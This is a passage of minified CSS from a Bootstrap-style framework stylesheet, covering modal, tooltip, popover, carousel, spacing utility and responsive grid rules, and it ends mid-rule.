.list-group-item-heading{color:inherit}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:80px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Poppins",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:12px;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.tooltip-top,.tooltip.bs-tether-element-attached-bottom{padding:5px 0;margin-top:-3px}.tooltip.tooltip-top .tooltip-inner::before,.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.tooltip-right,.tooltip.bs-tether-element-attached-left{padding:0 5px;margin-left:3px}.tooltip.tooltip-right .tooltip-inner::before,.tooltip.bs-tether-element-attached-left .tooltip-inner::before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.tooltip-bottom,.tooltip.bs-tether-element-attached-top{padding:5px 0;margin-top:3px}.tooltip.tooltip-bottom .tooltip-inner::before,.tooltip.bs-tether-element-attached-top .tooltip-inner::before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.tooltip-left,.tooltip.bs-tether-element-attached-right{padding:0 5px;margin-left:-3px}.tooltip.tooltip-left .tooltip-inner::before,.tooltip.bs-tether-element-attached-right .tooltip-inner::before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-inner::before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:"Poppins",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:12px;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.popover-top,.popover.bs-tether-element-attached-bottom{margin-top:-10px}.popover.popover-top::before,.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::before,.popover.bs-tether-element-attached-bottom::after{left:50%;border-bottom-width:0}.popover.popover-top::before,.popover.bs-tether-element-attached-bottom::before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.popover-right,.popover.bs-tether-element-attached-left{margin-left:10px}.popover.popover-right::before,.popover.popover-right::after,.popover.bs-tether-element-attached-left::before,.popover.bs-tether-element-attached-left::after{top:50%;border-left-width:0}.popover.popover-right::before,.popover.bs-tether-element-attached-left::before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.popover-right::after,.popover.bs-tether-element-attached-left::after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.popover-bottom,.popover.bs-tether-element-attached-top{margin-top:10px}.popover.popover-bottom::before,.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:50%;border-top-width:0}.popover.popover-bottom::before,.popover.bs-tether-element-attached-top::before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.popover-bottom .popover-title::before,.popover.bs-tether-element-attached-top .popover-title::before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.popover-left,.popover.bs-tether-element-attached-right{margin-left:-10px}.popover.popover-left::before,.popover.popover-left::after,.popover.bs-tether-element-attached-right::before,.popover.bs-tether-element-attached-right::after{top:50%;border-right-width:0}.popover.popover-left::before,.popover.bs-tether-element-attached-right::before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.popover-left::after,.popover.bs-tether-element-attached-right::after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover::before,.popover::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover::before{content:"";border-width:11px}.popover::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.next,.carousel-inner>.carousel-item.active.right{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.prev,.carousel-inner>.carousel-item.active.left{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right,.carousel-inner>.carousel-item.active{left:0;transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:25px;font-size:16px;color:#999;text-align:center;text-shadow:none;opacity:1}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:none}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#f44d51!important}.bg-success{background-color:#4cbb6c!important}.bg-info{background-color:#5bc0de!important}.bg-warning{background-color:#ff9a52!important}.bg-danger{background-color:#ff4c4c!important}.bg-inverse{background-color:#373a3c!important}.rounded{border-radius:.25rem}.rounded-top{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.rounded-right{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-left{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-circle{border-radius:50%}.clearfix::after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0 0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mx-0{margin-right:0!important;margin-left:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem 1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important;margin-left:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem 1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem 3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important;margin-left:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0 0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.px-0{padding-right:0!important;padding-left:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem 1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1{padding-left:1rem!important}.px-1{padding-right:1rem!important;padding-left:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem 1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem 3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3{padding-left:3rem!important}.px-3{padding-right:3rem!important;padding-left:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#acaaa6!important}.text-primary{color:#f44d51!important}.text-success{color:#4cbb6c!important}.text-info{color:#5bc0de!important}.text-warning{color:#ff9a52!important}.text-danger{color:#ff4c4c!important}.text-gray-dark{color:#878787!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container::after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid::after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row::after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-xs,.col-xs-2-4,.col-xs-4-8,.col-xs-7-2,.col-xs-9-6,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm,.col-sm-2-4,.col-sm-4-8,.col-sm-7-2,.col-sm-9-6,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md,.col-md-2-4,.col-md-4-8,.col-md-7-2,.col-md-9-6,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg,.col-lg-2-4,.col-lg-4-8,.col-lg-7-2,.col-lg-9-6,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl,.col-xl-2-4,.col-xl-4-8,.col-xl-7-2,.col-xl-9-6,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.col-xs-2-4{float:left;width:20%}.col-xs-4-8{float:left;width:40%}.col-xs-7-2{float:left;width:60%}.col-xs-9-6{float:left;width:80%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.pull-xs-2-4{right:20%}.pull-xs-4-8{right:40%}.pull-xs-7-2{right:60%}.pull-xs-9-6{right:80%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.push-xs-2-4{left:20%}.push-xs-4-8{left:40%}.push-xs-7-2{left:60%}.push-xs-9-6{left:80%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-2{margin-left:16.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-3{margin-left:25%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-4{margin-left:33.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-5{margin-left:41.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-6{margin-left:50%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-7{margin-left:58.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-8{margin-left:66.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-9{margin-left:75%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-10{margin-left:83.33333%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}.offset-xs-11{margin-left:91.66667%}.offset-xs-2-4{margin-left:20%}.offset-xs-4-8{margin-left:40%}.offset-xs-7-2{margin-left:60%}.offset-xs-9-6{margin-left:80%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.col-sm-2-4{float:left;width:20%}.col-sm-4-8{float:left;width:40%}.col-sm-7-2{float:left;width:60%}.col-sm-9-6{float:left;width:80%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.pull-sm-2-4{right:20%}.pull-sm-4-8{right:40%}.pull-sm-7-2{right:60%}.pull-sm-9-6{right:80%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.push-sm-2-4{left:20%}.push-sm-4-8{left:40%}.push-sm-7-2{left:60%}.push-sm-9-6{left:80%}.offset-sm-0{margin-left:0%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-1{margin-left:8.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-2{margin-left:16